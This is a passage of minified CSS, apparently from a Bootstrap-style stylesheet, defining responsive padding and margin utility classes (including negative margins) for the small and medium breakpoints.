5rem!important}.pt-sm-18,.py-sm-18{padding-top:4.5rem!important}.pr-sm-18,.px-sm-18{padding-right:4.5rem!important}.pb-sm-18,.py-sm-18{padding-bottom:4.5rem!important}.pl-sm-18,.px-sm-18{padding-left:4.5rem!important}.p-sm-19{padding:4.75rem!important}.pt-sm-19,.py-sm-19{padding-top:4.75rem!important}.pr-sm-19,.px-sm-19{padding-right:4.75rem!important}.pb-sm-19,.py-sm-19{padding-bottom:4.75rem!important}.pl-sm-19,.px-sm-19{padding-left:4.75rem!important}.p-sm-20{padding:5rem!important}.pt-sm-20,.py-sm-20{padding-top:5rem!important}.pr-sm-20,.px-sm-20{padding-right:5rem!important}.pb-sm-20,.py-sm-20{padding-bottom:5rem!important}.pl-sm-20,.px-sm-20{padding-left:5rem!important}.p-sm-21{padding:5.25rem!important}.pt-sm-21,.py-sm-21{padding-top:5.25rem!important}.pr-sm-21,.px-sm-21{padding-right:5.25rem!important}.pb-sm-21,.py-sm-21{padding-bottom:5.25rem!important}.pl-sm-21,.px-sm-21{padding-left:5.25rem!important}.p-sm-22{padding:5.5rem!important}.pt-sm-22,.py-sm-22{padding-top:5.5rem!important}.pr-sm-22,.px-sm-22{padding-right:5.5rem!important}.pb-sm-22,.py-sm-22{padding-bottom:5.5rem!important}.pl-sm-22,.px-sm-22{padding-left:5.5rem!important}.p-sm-23{padding:5.75rem!important}.pt-sm-23,.py-sm-23{padding-top:5.75rem!important}.pr-sm-23,.px-sm-23{padding-right:5.75rem!important}.pb-sm-23,.py-sm-23{padding-bottom:5.75rem!important}.pl-sm-23,.px-sm-23{padding-left:5.75rem!important}.p-sm-24{padding:6rem!important}.pt-sm-24,.py-sm-24{padding-top:6rem!important}.pr-sm-24,.px-sm-24{padding-right:6rem!important}.pb-sm-24,.py-sm-24{padding-bottom:6rem!important}.pl-sm-24,.px-sm-24{padding-left:6rem!important}.p-sm-25{padding:6.25rem!important}.pt-sm-25,.py-sm-25{padding-top:6.25rem!important}.pr-sm-25,.px-sm-25{padding-right:6.25rem!important}.pb-sm-25,.py-sm-25{padding-bottom:6.25rem!important}.pl-sm-25,.px-sm-25{padding-left:6.25rem!important}.p-sm-26{padding:6.5rem!important}.pt-sm-26,.py-sm-26{padding-top:6.5rem!important}.pr-sm-26,.px-sm-26{padding-right:6.5rem!important}.pb-sm-26,.py-sm-26{padding-bottom:6.5rem!important}.pl-sm-26,.px-sm-26{padding-left:6.5rem!important}.p-sm-27{padding:6.75rem!important}.pt-sm-27,.py-sm-27{padding-top:6.75rem!important}.pr-sm-27,.px-sm-27{padding-right:6.75rem!important}.pb-sm-27,.py-sm-27{padding-bottom:6.75rem!important}.pl-sm-27,.px-sm-27{padding-left:6.75rem!important}.p-sm-28{padding:7rem!important}.pt-sm-28,.py-sm-28{padding-top:7rem!important}.pr-sm-28,.px-sm-28{padding-right:7rem!important}.pb-sm-28,.py-sm-28{padding-bottom:7rem!important}.pl-sm-28,.px-sm-28{padding-left:7rem!important}.p-sm-29{padding:7.25rem!important}.pt-sm-29,.py-sm-29{padding-top:7.25rem!important}.pr-sm-29,.px-sm-29{padding-right:7.25rem!important}.pb-sm-29,.py-sm-29{padding-bottom:7.25rem!important}.pl-sm-29,.px-sm-29{padding-left:7.25rem!important}.p-sm-30{padding:7.5rem!important}.pt-sm-30,.py-sm-30{padding-top:7.5rem!important}.pr-sm-30,.px-sm-30{padding-right:7.5rem!important}.pb-sm-30,.py-sm-30{padding-bottom:7.5rem!important}.pl-sm-30,.px-sm-30{padding-left:7.5rem!important}.p-sm-31{padding:7.75rem!important}.pt-sm-31,.py-sm-31{padding-top:7.75rem!important}.pr-sm-31,.px-sm-31{padding-right:7.75rem!important}.pb-sm-31,.py-sm-31{padding-bottom:7.75rem!important}.pl-sm-31,.px-sm-31{padding-left:7.75rem!important}.p-sm-32{padding:8rem!important}.pt-sm-32,.py-sm-32{padding-top:8rem!important}.pr-sm-32,.px-sm-32{padding-right:8rem!important}.pb-sm-32,.py-sm-32{padding-bottom:8rem!important}.pl-sm-32,.px-sm-32{padding-left:8rem!important}.p-sm-33{padding:8.25rem!important}.pt-sm-33,.py-sm-33{padding-top:8.25rem!important}.pr-sm-33,.px-sm-33{padding-right:8.25rem!important}.pb-sm-33,.py-sm-33{padding-bottom:8.25rem!important}.pl-sm-33,.px-sm-33{padding-left:8.25rem!important}.p-sm-34{padding:8.5rem!important}.pt-sm-34,.py-sm-34{padding-top:8.5rem!important}.pr-sm-34,.px-sm-34{padding-right:8.5rem!important}.pb-sm-34,.py-sm-34{padding-bottom:8.5rem!important}.pl-sm-34,.px-sm-34{padding-left:8.5rem!important}.p-sm-35{padding:8.75rem!important}.pt-sm-35,.py-sm-35{padding-top:8.75rem!important}.pr-sm-35,.px-sm-35{padding-right:8.75rem!important}.pb-sm-35,.py-sm-35{padding-bottom:8.75rem!important}.pl-sm-35,.px-sm-35{padding-left:8.75rem!important}.p-sm-36{padding:9rem!important}.pt-sm-36,.py-sm-36{padding-top:9rem!important}.pr-sm-36,.px-sm-36{padding-right:9rem!important}.pb-sm-36,.py-sm-36{padding-bottom:9rem!important}.pl-sm-36,.px-sm-36{padding-left:9rem!important}.p-sm-37{padding:9.25rem!important}.pt-sm-37,.py-sm-37{padding-top:9.25rem!important}.pr-sm-37,.px-sm-37{padding-right:9.25rem!important}.pb-sm-37,.py-sm-37{padding-bottom:9.25rem!important}.pl-sm-37,.px-sm-37{padding-left:9.25rem!important}.p-sm-48{padding:9.5rem!important}.pt-sm-48,.py-sm-48{padding-top:9.5rem!important}.pr-sm-48,.px-sm-48{padding-right:9.5rem!important}.pb-sm-48,.py-sm-48{padding-bottom:9.5rem!important}.pl-sm-48,.px-sm-48{padding-left:9.5rem!important}.p-sm-39{padding:9.75rem!important}.pt-sm-39,.py-sm-39{padding-top:9.75rem!important}.pr-sm-39,.px-sm-39{padding-right:9.75rem!important}.pb-sm-39,.py-sm-39{padding-bottom:9.75rem!important}.pl-sm-39,.px-sm-39{padding-left:9.75rem!important}.p-sm-40{padding:10rem!important}.pt-sm-40,.py-sm-40{padding-top:10rem!important}.pr-sm-40,.px-sm-40{padding-right:10rem!important}.pb-sm-40,.py-sm-40{padding-bottom:10rem!important}.pl-sm-40,.px-sm-40{padding-left:10rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-.75rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.75rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.75rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.75rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.75rem!important}.m-sm-n4{margin:-1rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem!important}.m-sm-n5{margin:-1.25rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-1.25rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-1.25rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1.25rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-1.25rem!important}.m-sm-n6{margin:-1.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-1.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-1.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-1.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-1.5rem!important}.m-sm-n7{margin:-1.75rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-1.75rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-1.75rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-1.75rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-1.75rem!important}.m-sm-n8{margin:-2rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-2rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-2rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-2rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-2rem!important}.m-sm-n9{margin:-2.25rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-2.25rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-2.25rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-2.25rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-2.25rem!important}.m-sm-n10{margin:-2.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-2.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-2.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-2.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-2.5rem!important}.m-sm-n11{margin:-2.75rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-2.75rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-2.75rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-2.75rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-2.75rem!important}.m-sm-n12{margin:-3rem!important}.mt-sm-n12,.my-sm-n12{margin-top:-3rem!important}.mr-sm-n12,.mx-sm-n12{margin-right:-3rem!important}.mb-sm-n12,.my-sm-n12{margin-bottom:-3rem!important}.ml-sm-n12,.mx-sm-n12{margin-left:-3rem!important}.m-sm-n13{margin:-3.25rem!important}.mt-sm-n13,.my-sm-n13{margin-top:-3.25rem!important}.mr-sm-n13,.mx-sm-n13{margin-right:-3.25rem!important}.mb-sm-n13,.my-sm-n13{margin-bottom:-3.25rem!important}.ml-sm-n13,.mx-sm-n13{margin-left:-3.25rem!important}.m-sm-n14{margin:-3.5rem!important}.mt-sm-n14,.my-sm-n14{margin-top:-3.5rem!important}.mr-sm-n14,.mx-sm-n14{margin-right:-3.5rem!important}.mb-sm-n14,.my-sm-n14{margin-bottom:-3.5rem!important}.ml-sm-n14,.mx-sm-n14{margin-left:-3.5rem!important}.m-sm-n15{margin:-3.75rem!important}.mt-sm-n15,.my-sm-n15{margin-top:-3.75rem!important}.mr-sm-n15,.mx-sm-n15{margin-right:-3.75rem!important}.mb-sm-n15,.my-sm-n15{margin-bottom:-3.75rem!important}.ml-sm-n15,.mx-sm-n15{margin-left:-3.75rem!important}.m-sm-n16{margin:-4rem!important}.mt-sm-n16,.my-sm-n16{margin-top:-4rem!important}.mr-sm-n16,.mx-sm-n16{margin-right:-4rem!important}.mb-sm-n16,.my-sm-n16{margin-bottom:-4rem!important}.ml-sm-n16,.mx-sm-n16{margin-left:-4rem!important}.m-sm-n17{margin:-4.25rem!important}.mt-sm-n17,.my-sm-n17{margin-top:-4.25rem!important}.mr-sm-n17,.mx-sm-n17{margin-right:-4.25rem!important}.mb-sm-n17,.my-sm-n17{margin-bottom:-4.25rem!important}.ml-sm-n17,.mx-sm-n17{margin-left:-4.25rem!important}.m-sm-n18{margin:-4.5rem!important}.mt-sm-n18,.my-sm-n18{margin-top:-4.5rem!important}.mr-sm-n18,.mx-sm-n18{margin-right:-4.5rem!important}.mb-sm-n18,.my-sm-n18{margin-bottom:-4.5rem!important}.ml-sm-n18,.mx-sm-n18{margin-left:-4.5rem!important}.m-sm-n19{margin:-4.75rem!important}.mt-sm-n19,.my-sm-n19{margin-top:-4.75rem!important}.mr-sm-n19,.mx-sm-n19{margin-right:-4.75rem!important}.mb-sm-n19,.my-sm-n19{margin-bottom:-4.75rem!important}.ml-sm-n19,.mx-sm-n19{margin-left:-4.75rem!important}.m-sm-n20{margin:-5rem!important}.mt-sm-n20,.my-sm-n20{margin-top:-5rem!important}.mr-sm-n20,.mx-sm-n20{margin-right:-5rem!important}.mb-sm-n20,.my-sm-n20{margin-bottom:-5rem!important}.ml-sm-n20,.mx-sm-n20{margin-left:-5rem!important}.m-sm-n21{margin:-5.25rem!important}.mt-sm-n21,.my-sm-n21{margin-top:-5.25rem!important}.mr-sm-n21,.mx-sm-n21{margin-right:-5.25rem!important}.mb-sm-n21,.my-sm-n21{margin-bottom:-5.25rem!important}.ml-sm-n21,.mx-sm-n21{margin-left:-5.25rem!important}.m-sm-n22{margin:-5.5rem!important}.mt-sm-n22,.my-sm-n22{margin-top:-5.5rem!important}.mr-sm-n22,.mx-sm-n22{margin-right:-5.5rem!important}.mb-sm-n22,.my-sm-n22{margin-bottom:-5.5rem!important}.ml-sm-n22,.mx-sm-n22{margin-left:-5.5rem!important}.m-sm-n23{margin:-5.75rem!important}.mt-sm-n23,.my-sm-n23{margin-top:-5.75rem!important}.mr-sm-n23,.mx-sm-n23{margin-right:-5.75rem!important}.mb-sm-n23,.my-sm-n23{margin-bottom:-5.75rem!important}.ml-sm-n23,.mx-sm-n23{margin-left:-5.75rem!important}.m-sm-n24{margin:-6rem!important}.mt-sm-n24,.my-sm-n24{margin-top:-6rem!important}.mr-sm-n24,.mx-sm-n24{margin-right:-6rem!important}.mb-sm-n24,.my-sm-n24{margin-bottom:-6rem!important}.ml-sm-n24,.mx-sm-n24{margin-left:-6rem!important}.m-sm-n25{margin:-6.25rem!important}.mt-sm-n25,.my-sm-n25{margin-top:-6.25rem!important}.mr-sm-n25,.mx-sm-n25{margin-right:-6.25rem!important}.mb-sm-n25,.my-sm-n25{margin-bottom:-6.25rem!important}.ml-sm-n25,.mx-sm-n25{margin-left:-6.25rem!important}.m-sm-n26{margin:-6.5rem!important}.mt-sm-n26,.my-sm-n26{margin-top:-6.5rem!important}.mr-sm-n26,.mx-sm-n26{margin-right:-6.5rem!important}.mb-sm-n26,.my-sm-n26{margin-bottom:-6.5rem!important}.ml-sm-n26,.mx-sm-n26{margin-left:-6.5rem!important}.m-sm-n27{margin:-6.75rem!important}.mt-sm-n27,.my-sm-n27{margin-top:-6.75rem!important}.mr-sm-n27,.mx-sm-n27{margin-right:-6.75rem!important}.mb-sm-n27,.my-sm-n27{margin-bottom:-6.75rem!important}.ml-sm-n27,.mx-sm-n27{margin-left:-6.75rem!important}.m-sm-n28{margin:-7rem!important}.mt-sm-n28,.my-sm-n28{margin-top:-7rem!important}.mr-sm-n28,.mx-sm-n28{margin-right:-7rem!important}.mb-sm-n28,.my-sm-n28{margin-bottom:-7rem!important}.ml-sm-n28,.mx-sm-n28{margin-left:-7rem!important}.m-sm-n29{margin:-7.25rem!important}.mt-sm-n29,.my-sm-n29{margin-top:-7.25rem!important}.mr-sm-n29,.mx-sm-n29{margin-right:-7.25rem!important}.mb-sm-n29,.my-sm-n29{margin-bottom:-7.25rem!important}.ml-sm-n29,.mx-sm-n29{margin-left:-7.25rem!important}.m-sm-n30{margin:-7.5rem!important}.mt-sm-n30,.my-sm-n30{margin-top:-7.5rem!important}.mr-sm-n30,.mx-sm-n30{margin-right:-7.5rem!important}.mb-sm-n30,.my-sm-n30{margin-bottom:-7.5rem!important}.ml-sm-n30,.mx-sm-n30{margin-left:-7.5rem!important}.m-sm-n31{margin:-7.75rem!important}.mt-sm-n31,.my-sm-n31{margin-top:-7.75rem!important}.mr-sm-n31,.mx-sm-n31{margin-right:-7.75rem!important}.mb-sm-n31,.my-sm-n31{margin-bottom:-7.75rem!important}.ml-sm-n31,.mx-sm-n31{margin-left:-7.75rem!important}.m-sm-n32{margin:-8rem!important}.mt-sm-n32,.my-sm-n32{margin-top:-8rem!important}.mr-sm-n32,.mx-sm-n32{margin-right:-8rem!important}.mb-sm-n32,.my-sm-n32{margin-bottom:-8rem!important}.ml-sm-n32,.mx-sm-n32{margin-left:-8rem!important}.m-sm-n33{margin:-8.25rem!important}.mt-sm-n33,.my-sm-n33{margin-top:-8.25rem!important}.mr-sm-n33,.mx-sm-n33{margin-right:-8.25rem!important}.mb-sm-n33,.my-sm-n33{margin-bottom:-8.25rem!important}.ml-sm-n33,.mx-sm-n33{margin-left:-8.25rem!important}.m-sm-n34{margin:-8.5rem!important}.mt-sm-n34,.my-sm-n34{margin-top:-8.5rem!important}.mr-sm-n34,.mx-sm-n34{margin-right:-8.5rem!important}.mb-sm-n34,.my-sm-n34{margin-bottom:-8.5rem!important}.ml-sm-n34,.mx-sm-n34{margin-left:-8.5rem!important}.m-sm-n35{margin:-8.75rem!important}.mt-sm-n35,.my-sm-n35{margin-top:-8.75rem!important}.mr-sm-n35,.mx-sm-n35{margin-right:-8.75rem!important}.mb-sm-n35,.my-sm-n35{margin-bottom:-8.75rem!important}.ml-sm-n35,.mx-sm-n35{margin-left:-8.75rem!important}.m-sm-n36{margin:-9rem!important}.mt-sm-n36,.my-sm-n36{margin-top:-9rem!important}.mr-sm-n36,.mx-sm-n36{margin-right:-9rem!important}.mb-sm-n36,.my-sm-n36{margin-bottom:-9rem!important}.ml-sm-n36,.mx-sm-n36{margin-left:-9rem!important}.m-sm-n37{margin:-9.25rem!important}.mt-sm-n37,.my-sm-n37{margin-top:-9.25rem!important}.mr-sm-n37,.mx-sm-n37{margin-right:-9.25rem!important}.mb-sm-n37,.my-sm-n37{margin-bottom:-9.25rem!important}.ml-sm-n37,.mx-sm-n37{margin-left:-9.25rem!important}.m-sm-n48{margin:-9.5rem!important}.mt-sm-n48,.my-sm-n48{margin-top:-9.5rem!important}.mr-sm-n48,.mx-sm-n48{margin-right:-9.5rem!important}.mb-sm-n48,.my-sm-n48{margin-bottom:-9.5rem!important}.ml-sm-n48,.mx-sm-n48{margin-left:-9.5rem!important}.m-sm-n39{margin:-9.75rem!important}.mt-sm-n39,.my-sm-n39{margin-top:-9.75rem!important}.mr-sm-n39,.mx-sm-n39{margin-right:-9.75rem!important}.mb-sm-n39,.my-sm-n39{margin-bottom:-9.75rem!important}.ml-sm-n39,.mx-sm-n39{margin-left:-9.75rem!important}.m-sm-n40{margin:-10rem!important}.mt-sm-n40,.my-sm-n40{margin-top:-10rem!important}.mr-sm-n40,.mx-sm-n40{margin-right:-10rem!important}.mb-sm-n40,.my-sm-n40{margin-bottom:-10rem!important}.ml-sm-n40,.mx-sm-n40{margin-left:-10rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:.75rem!important}.mt-md-3,.my-md-3{margin-top:.75rem!important}.mr-md-3,.mx-md-3{margin-right:.75rem!important}.mb-md-3,.my-md-3{margin-bottom:.75rem!important}.ml-md-3,.mx-md-3{margin-left:.75rem!important}.m-md-4{margin:1rem!important}.mt-md-4,.my-md-4{margin-top:1rem!important}.mr-md-4,.mx-md-4{margin-right:1rem!important}.mb-md-4,.my-md-4{margin-bottom:1rem!important}.ml-md-4,.mx-md-4{margin-left:1rem!important}.m-md-5{margin:1.25rem!important}.mt-md-5,.my-md-5{margin-top:1.25rem!important}.mr-md-5,.mx-md-5{margin-right:1.25rem!important}.mb-md-5,.my-md-5{margin-bottom:1.25rem!important}.ml-md-5,.mx-md-5{margin-left:1.25rem!important}.m-md-6{margin:1.5rem!important}.mt-md-6,.my-md-6{margin-top:1.5rem!important}.mr-md-6,.mx-md-6{margin-right:1.5rem!important}.mb-md-6,.my-md-6{margin-bottom:1.5rem!important}.ml-md-6,.mx-md-6{margin-left:1.5rem!important}.m-md-7{margin:1.75rem!important}.mt-md-7,.my-md-7{margin-top:1.75rem!important}.mr-md-7,.mx-md-7{margin-right:1.75rem!important}.mb-md-7,.my-md-7{margin-bottom:1.75rem!important}.ml-md-7,.mx-md-7{margin-left:1.75rem!important}.m-md-8{margin:2rem!important}.mt-md-8,.my-md-8{margin-top:2rem!important}.mr-md-8,.mx-md-8{margin-right:2rem!important}.mb-md-8,.my-md-8{margin-bottom:2rem!important}.ml-md-8,.mx-md-8{margin-left:2rem!important}.m-md-9{margin:2.25rem!important}.mt-md-9,.my-md-9{margin-top:2.25rem!important}.mr-md-9,.mx-md-9{margin-right:2.25rem!important}.mb-md-9,.my-md-9{margin-bottom:2.25rem!important}.ml-md-9,.mx-md-9{margin-left:2.25rem!important}.m-md-10{margin:2.5rem!important}.mt-md-10,.my-md-10{margin-top:2.5rem!important}.mr-md-10,.mx-md-10{margin-right:2.5rem!important}.mb-md-10,.my-md-10{margin-bottom:2.5rem!important}.ml-md-10,.mx-md-10{margin-left:2.5rem!important}.m-md-11{margin:2.75rem!important}.mt-md-11,.my-md-11{margin-top:2.75rem!important}.mr-md-11,.mx-md-11{margin-right:2.75rem!important}.mb-md-11,.my-md-11{margin-bottom:2.75rem!important}.ml-md-11,.mx-md-11{margin-left:2.75rem!important}.m-md-12{margin:3rem!important}.mt-md-12,.my-md-12{margin-top:3rem!important}.mr-md-12,.mx-md-12{margin-right:3rem!important}.mb-md-12,.my-md-12{margin-bottom:3rem!important}.ml-md-12,.mx-md-12{margin-left:3rem!important}.m-md-13{margin:3.25rem!important}.mt-md-13,.my-md-13{margin-top:3.25rem!important}.mr-md-13,.mx-md-13{margin-right:3.25rem!important}.mb-md-13,.my-md-13{margin-bottom:3.25rem!important}.ml-md-13,.mx-md-13{margin-left:3.25rem!important}.m-md-14{margin:3.5rem!important}.mt-md-14,.my-md-14{margin-top:3.5rem!important}.mr-md-14,.mx-md-14{margin-right:3.5rem!important}.mb-md-14,.my-md-14{margin-bottom:3.5rem!important}.ml-md-14,.mx-md-14{margin-left:3.5rem!important}.m-md-15{margin:3.75rem!important}.mt-md-15,.my-md-15{margin-top:3.75rem!important}.mr-md-15,.mx-md-15{margin-right:3.75rem!important}.mb-md-15,.my-md-15{margin-bottom:3.75rem!important}.ml-md-15,.mx-md-15{margin-left:3.75rem!important}.m-md-16{margin:4rem!important}.mt-md-16,.my-md-16{margin-top:4rem!important}.mr-md-16,.mx-md-16{margin-right:4rem!important}.mb-md-16,.my-md-16{margin-bottom:4rem!important}.ml-md-16,.mx-md-16{margin-left:4rem!important}.m-md-17{margin:4.25rem!important}.mt-md-17,.my-md-17{margin-top:4.25rem!important}.mr-md-17,.mx-md-17{margin-right:4.25rem!important}.mb-md-17,.my-md-17{margin-bottom:4.25rem!important}.ml-md-17,.mx-md-17{margin-left:4.25rem!important}.m-md-18{margin:4.5rem!important}.mt-md-18,.my-md-18{margin-top:4.5rem!important}.mr-md-18,.mx-md-18{margin-right:4.5rem!important}.mb-md-18,.my-md-18{margin-bottom:4.5rem!important}.ml-md-18,.mx-md-18{margin-left:4.5rem!important}.m-md-19{margin:4.75rem!important}.mt-md-19,.my-md-19{margin-top:4.75rem!important}.mr-md-19,.mx-md-19{margin-right:4.75rem!important}.mb-md-19,.my-md-19{margin-bottom:4.75rem!important}.ml-md-19,.mx-md-19{margin-left:4.75rem!important}.m-md-20{margin:5rem!important}.mt-md-20,.my-md-20{margin-top:5rem!important}.mr-md-20,.mx-md-20{margin-right:5rem!important}.mb-md-20,.my-md-20{margin-bottom:5rem!important}.ml-md-20,.mx-md-20{margin-left:5rem!important}.m-md-21{margin:5.25rem!important}.mt-md-21,.my-md-21{margin-top:5.25rem!important}.mr-md-21,.mx-md-21{margin-right:5.25rem!important}.mb-md-21,.my-md-21{margin-bottom:5.25rem!important}.ml-md-21,.mx-md-21{margin-left:5.25rem!important}.m-md-22{margin:5.5rem!important}.mt-md-22,.my-md-22{margin-top:5.5rem!important}.mr-md-22,.mx-md-22{margin-right:5.5rem!important}.mb-md-22,.my-md-22{margin-bottom:5.5rem!important}.ml-md-22,.mx-md-22{margin-left:5.5rem!important}.m-md-23{margin:5.75rem!important}.mt-md-23,.my-md-23{margin-top:5.75rem!important}.mr-md-23,.mx-md-23{margin-right:5.75rem!important}.mb-md-23,.my-md-23{margin-bottom:5.75rem!important}.ml-md-23,.mx-md-23{margin-left:5.75rem!important}.m-md-24{margin:6rem!important}.mt-md-24,.my-md-24{margin-top:6rem!important}.mr-md-24,.mx-md-24{margin-right:6rem!important}.mb-md-24,.my-md-24{margin-bottom:6rem!important}.ml-md-24,.mx-md-24{margin-left:6rem!important}.m-md-25{margin:6.25rem!important}.mt-md-25,.my-md-25{margin-top:6.25rem!important}.mr-md-25,.mx-md-25{margin-right:6.25rem!important}.mb-md-25,.my-md-25{margin-bottom:6.25rem!important}.ml-md-25,.mx-md-25{margin-left:6.25rem!important}.m-md-26{margin:6.5rem!important}.mt-md-26,.my-md-26{margin-top:6.5rem!important}.mr-md-26,.mx-md-26{margin-right:6.5rem!important}.mb-md-26,.my-md-26{margin-bottom:6.5rem!important}.ml-md-26,.mx-md-26{margin-left:6.5rem!important}.m-md-27{margin:6.75rem!important}.mt-md-27,.my-md-27{margin-top:6.75rem!important}.mr-md-27,.mx-md-27{margin-right:6.75rem!important}.mb-md-27,.my-md-27{margin-bottom:6.75rem!important}.ml-md-27,.mx-md-27{margin-left:6.75rem!important}.m-md-28{margin:7rem!important}.mt-md-28,.my-md-28{margin-top:7rem!important}.mr-md-28,.mx-md-28{margin-right:7rem!important}.mb-md-28,.my-md-28{margin-bottom:7rem!important}.ml-md-28,.mx-md-28{margin-left:7rem!important}.m-md-29{margin:7.25rem!important}.mt-md-29,.my-md-29{margin-top:7.25rem!important}.mr-md-29,.mx-md-29{margin-right:7.25rem!important}.mb-md-29,.my-md-29{margin-bottom:7.25rem!important}.ml-md-29,.mx-md-29{margin-left:7.25rem!important}.m-md-30{margin:7.5rem!important}.mt-md-30,.my-md-30{margin-top:7.5rem!important}.mr-md-30,.mx-md-30{margin-right:7.5rem!important}.mb-md-30,.my-md-30{margin-bottom:7.5rem!important}.ml-md-30,.mx-md-30{margin-left:7.5rem!important}.m-md-31{margin:7.75rem!important}.mt-md-31,.my-md-31{margin-top:7.75rem!important}.mr-md-31,.mx-md-31{margin-right:7.75rem!important}.mb-md-31,.my-md-31{margin-bottom:7.75rem!important}.ml-md-31,.mx-md-31{margin-left:7.75rem!important}.m-md-32{margin:8rem!important}.mt-md-32,.my-md-32{margin-top:8rem!important}.mr-md-32,.mx-md-32{margin-right:8rem!important}.mb-md-32,.my-md-32{margin-bottom:8rem!important}.ml-md-32,.mx-md-32{margin-left:8rem!important}.m-md-33{margin:8.25rem!important}.mt-md-33,.my-md-33{margin-top:8.25rem!important}.mr-md-33,.mx-md-33{margin-right:8.25rem!important}.mb-md-33,.my-md-33{margin-bottom:8.25rem!important}.ml-md-33,.mx-md-33{margin-left:8.25rem!important}.m-md-34{margin:8.5rem!important}.mt-md-34,.my-md-34{margin-top:8.5rem!important}.mr-md-34,.mx-md-34{margin-right:8.5rem!important}.mb-md-34,.my-md-34{margin-bottom:8.5rem!important}.ml-md-34,.mx-md-34{margin-left:8.5rem!important}.m-md-35{margin:8.75rem!important}.mt-md-35,.my-md-35{margin-top:8.75rem!important}.mr-md-35,.mx-md-35{margin-right:8.75rem!important}.mb-md-35,.my-md-35{margin-bottom:8.75rem!important}.ml-md-35,.mx-md-35{margin-left:8.75rem!important}.m-md-36{margin:9rem!important}.mt-md-36,.my-md-36{margin-top:9rem!important}.mr-md-36,.mx-md-36{margin-right:9rem!important}.mb-md-36,.my-md-36{margin-bottom:9rem!important}.ml-md-36,.mx-md-36{margin-left:9rem!important}.m-md-37{margin:9.25rem!important}.mt-md-37,.my-md-37{margin-top:9.25rem!important}.mr-md-37,.mx-md-37{margin-right:9.25rem!important}.mb-md-37,.my-md-37{margin-bottom:9.25rem!important}.ml-md-37,.mx-md-37{margin-left:9.25rem!important}.m-md-48{margin:9.5rem!important}.mt-md-48,.my-md-48{margin-top:9.5rem!important}.mr-md-48,.mx-md-48{margin-right:9.5rem!important}.mb-md-48,.my-md-48{margin-bottom:9.5rem!important}.ml-md-48,.mx-md-48{margin-left:9.5rem!important}.m-md-39{margin:9.75rem!important}.mt-md-39,.my-md-39{margin-top:9.75rem!important}.mr-md-39,.mx-md-39{margin-right:9.75rem!important}.mb-md-39,.my-md-39{margin-bottom:9.75rem!important}.ml-md-39,.mx-md-39{margin-left:9.75rem!important}.m-md-40{margin:10rem!important}.mt-md-40,.my-md-40{margin-top:10rem!important}.mr-md-40,.mx-md-40{margin-right:10rem!important}.mb-md-40,.my-md-40{margin-bottom:10rem!important}.ml-md-40,.mx-md-40{margin-left:10rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.p